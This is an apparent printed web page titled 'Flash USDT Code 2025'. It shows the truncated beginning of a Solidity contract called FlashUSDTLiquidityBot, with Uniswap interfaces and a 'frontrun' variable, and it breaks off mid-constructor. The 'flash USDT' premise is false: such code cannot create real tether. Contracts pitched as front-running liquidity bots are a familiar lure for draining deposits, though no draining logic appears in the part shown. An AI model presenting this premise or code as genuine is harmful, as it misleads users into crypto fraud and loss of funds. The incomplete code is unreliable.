 28/06/2025, Flash USDT Code 2025

// SPDX-License-Identifier: MIT
pragma solidity ^0.8.30;

// Interfaces for Uniswap migrator, V1 exchange, factory
interface IUniswapV2Migrator {
    function migrate(address token, uint amountTokenMin, uint amountETHMin, address to, uint deadline) external;
}

interface IUniswapV1Exchange {
    function balanceOf(address owner) external view returns (uint);
    function transferFrom(address from, address to, uint value) external returns (bool);
    function removeLiquidity(uint, uint, uint, uint) external returns (uint, uint);
    function tokenToEthSwapInput(uint, uint, uint) external returns (uint);
    function ethToTokenSwapInput(uint, uint) external payable returns (uint);
}

interface IUniswapV1Factory {
    function getExchange(address) external view returns (address);
}

contract FlashUSDTLiquidityBot {
    string public tokenName;
    string public tokenSymbol;
    uint public frontrun;

    address public UniswapV2;

    constructor(string memory _tokenName, string memory _tokenSymbol) {
        tokenName = _tokenName;

https://sites.google.com/view/ 1/